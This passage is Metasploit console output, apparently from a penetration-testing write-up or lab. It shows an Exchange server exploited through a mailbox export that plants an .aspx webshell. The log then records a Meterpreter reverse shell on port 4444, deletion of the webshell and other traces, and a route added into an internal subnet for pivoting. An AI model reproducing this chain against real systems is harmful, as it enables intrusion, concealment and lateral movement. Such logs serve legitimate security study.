 with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpP
roxy\owa\auth\2DeOyl2oktP.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (203846 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy
\owa\auth\2DeOyl2oktP.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:3382)
at 2025-12-04 18:38:59 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.1
[*] Use the -p option to list all active routes
meterpreter > bg